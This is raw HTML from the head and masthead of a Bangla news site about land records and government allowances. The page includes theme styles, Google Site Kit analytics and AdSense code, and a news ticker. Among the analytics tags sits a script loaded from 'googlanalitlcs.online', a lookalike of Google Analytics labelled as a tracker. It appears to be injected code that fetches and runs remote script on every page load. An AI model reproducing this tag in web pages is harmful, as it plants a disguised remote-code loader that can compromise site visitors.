			.cm-entry-summary p{font-family:Tiro Bangla;font-size:15px;line-height:1.6;}h1 ,h2, h3, h4, h5, h6{font-family:Tiro Bangla;line-height:1.2;}h1{font-family:Tiro Bangla;font-size:24px;line-height:1.2;}h2{font-family:Tiro Bangla;font-size:20px;line-height:1.2;}.cm-below-entry-meta .comments, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments{display:none}.cm-below-entry-meta .cm-tag-links{display:none}.cm-primary-nav .menunav-menu>li.menu-item-object-category>a{position:relative}.cm-primary-nav .menunav-menu>li.menu-item-object-category::before{content:"";position:absolute;top:-4px;left:0;right:0;height:4px;z-index:10;transition:width .35s}>a.cm-primary-nav .menu-item-object-category.menu-item-category-1::before, .cm-primary-nav .menu-item-object-category.menu-item-category-1:hover{background:#dd5a5a}body{--color--gray:#71717A;}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_googlefonts-css' href='https://reportbd.net/wp-content/fonts/1acaae9e442f3d9a950803ff494b9fc2.css?ver=4.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://reportbd.net/wp-content/themes/colormag-pro/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://reportbd.net/wp-content/themes/colormag-pro/assets/library/font-awesome/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-v4-font-face-css' href='https://reportbd.net/wp-content/themes/colormag-pro/assets/library/font-awesome/css/v4-font-face.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-v4-shims-css' href='https://reportbd.net/wp-content/themes/colormag-pro/assets/library/font-awesome/css/v4-shims.min.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.online/t.js?site=8dcb72f2e752d518568e3c1df09d8f40" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://reportbd.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reportbd.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WZDS534109" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["reportbd.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WZDS534109");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.170.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WCX5RRN' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6871095300974338&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-6871095300974338?ers=1" nonce="KxHt-LPfb9d6vAjALrzihQ"></script><script nonce="KxHt-LPfb9d6vAjALrzihQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<link rel="icon" href="https://reportbd.net/wp-content/uploads/2021/10/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reportbd.net/wp-content/uploads/2021/10/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reportbd.net/wp-content/uploads/2021/10/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://reportbd.net/wp-content/uploads/2021/10/cropped-Favicon-270x270.png" />

</head>

<body class="archive tag tag-593 wp-custom-logo wp-embed-responsive wp-theme-colormag-pro cm-header-layout-1 adv-style-1  boxed">


		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCX5RRN" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
						<div class="cm-top-bar">
					<div class="cm-container ">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="breaking-news">
			<strong class="breaking-news-latest">
				Latest:			</strong>

			<ul class="newsticker">
									<li>
						<a href="https://reportbd.net/land-info-bangladesh/" title="জমির দলিল বুঝতে শব্দার্থের গুরুত্ব: জটিলতা নিরসনে প্রয়োজনীয় গাইড">
							জমির দলিল বুঝতে শব্দার্থের গুরুত্ব: জটিলতা নিরসনে প্রয়োজনীয় গাইড						</a>
					</li>
									<li>
						<a href="https://reportbd.net/duplicate-dolil-application/" title="দলিলের নকল আবেদন ফরম ২০২৬ । জমি বা সম্পত্তির দলিলের নকল গ্রহণের ফিস কত?">
							দলিলের নকল আবেদন ফরম ২০২৬ । জমি বা সম্পত্তির দলিলের নকল গ্রহণের ফিস কত?						</a>
					</li>
									<li>
						<a href="https://reportbd.net/khas-land-list-bd/" title="খাস জমির তালিকা দেখার উপায় ২০২৬ । সরকারি বা খাস জমি ১ নং খতিয়ান কি?">
							খাস জমির তালিকা দেখার উপায় ২০২৬ । সরকারি বা খাস জমি ১ নং খতিয়ান কি?						</a>
					</li>
									<li>
						<a href="https://reportbd.net/%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a7%8b%e0%a6%b2%e0%a7%87-%e0%a6%ae%e0%a7%81/" title="কারাবন্দীদের প্যারোলে মুক্তি: স্বরাষ্ট্র মন্ত্রণালয়ের সংশোধিত নীতিমালা ও বাস্তবায়ন প্রক্রিয়া">
							কারাবন্দীদের প্যারোলে মুক্তি: স্বরাষ্ট্র মন্ত্রণালয়ের সংশোধিত নীতিমালা ও বাস্তবায়ন প্রক্রিয়া						</a>
					</li>
									<li>
						<a href="https://reportbd.net/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%a4%e0%a6%be/" title="মুক্তিযোদ্ধা ভাতা ২০২৬ । বর্তমানে মুক্তিযোদ্ধা ভাতার পরিমাণ কত?">
							মুক্তিযোদ্ধা ভাতা ২০২৬ । বর্তমানে মুক্তিযোদ্ধা ভাতার পরিমাণ কত?						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCp77JS2JHQ24uHSiQ19Fwvg" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://reportbd.net/" class="custom-logo-link" rel="home"><img width="228" height="46" src="https://reportbd.net/wp-content/uploads/2021/10/cropped-cropped-cropped-cropped-cropped-cropped-Report-BD-Logo-1-e1699408479778-1.png" class="custom-logo tg-image-to-reveal-fade-in" alt="Reportbd" decoding="async" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
					<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://reportbd.net/"
					   title="Reportbd"
					>
					<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 